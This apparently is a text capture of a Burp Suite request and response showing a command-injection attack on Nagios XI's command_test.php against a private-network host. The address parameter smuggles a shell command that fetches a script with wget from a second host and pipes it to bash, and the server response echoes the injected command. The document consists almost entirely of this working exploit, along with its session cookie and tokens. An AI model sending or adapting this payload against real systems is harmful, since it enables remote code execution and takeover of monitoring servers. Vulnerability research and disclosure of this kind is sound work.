 Send
Cancel
<
>
Target: http://192.168.1.10
Request
Raw
Params
Headers
Hex
GET
/nagiosxi/includes/components/ccm/command_test.php?cmd=test&token=300de1b8ae47ed0dd96a837937df8eff&mode=t
est&address=127.0.0.1||(wget%20http://192.168.1.170/a.sh|bash%20a.sh);%23&cid=12&arg1=20%25&arg2=10%25&arg
3=%2F&arg4=&arg5=&arg6=&arg7=&arg8=&nsp=912a3da8396db75e6fc275f556a6f076b4c830a4c3ec4c17a16771b704e
a8bbe HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://192.168.1.10/nagiosxi/includes/components/ccm/?cmd=modify&type=service&id=2&page=1&returnUrl=index.php
Cookie: nagiosxi=4usi1041slmu9064dfqfo9c502
Response
Raw
Headers
Hex
XML
Render
HTTP/1.1 200 OK
Date: Fri, 13 Mar 2020 12:49:12 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: nagiosxi=4usi1041slmu9064dfqfo9c502; expires=Fri, 13-Mar-2020 13:19:13 GMT; path=/; httponly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Content-Length: 317
Connection: close
Content-Type: text/html; charset=UTF-8
<pre class='monospace-textarea'>[nagios@localhost.localdomain ~]$ /usr/local/nagios/libexec/check_ftp -H
127.0.0.1||(wget http://192.168.1.170/a.sh|bash a.sh)
<br />
<b>Notice</b>:  Undefined variable: output in
<b>/usr/local/nagiosxi/html/includes/components/ccm/command_test.php</b> on line <b>168</b><br />
</pre>